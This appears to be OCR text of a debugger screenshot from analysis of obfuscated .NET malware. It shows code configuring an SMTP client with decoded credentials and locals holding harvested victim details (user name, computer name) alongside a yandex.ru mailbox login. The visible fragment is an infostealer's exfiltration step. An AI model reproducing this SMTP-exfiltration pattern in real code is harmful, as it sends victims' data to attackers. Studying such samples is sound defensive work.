 2812 NetworkCredential credentials = new NetworkCredential(<Module>.\u206E(257056), <Module>.\u206E(256608));
2813 smtpClient.Host = <Module>.\u206E(256672);
2814 smtpClient.EnableSsl = true;
2815 num = (num2 * 1299181563U ^ 1389050578U);
100 %
Locals
Name Value Type
tdj "Time: 04/10/2020 14:14:07<br>User Name: darkmagic<br>Computer Name: DARKMAGIC-PC<br>... string
tdo null System.IO.MemoryStream
tdl 0x00000000 int
result false bool
credentials System.Net.NetworkCredential System.Net.NetworkCredential
Domain "" string
Password " " string
UserName " @yandex.ru" string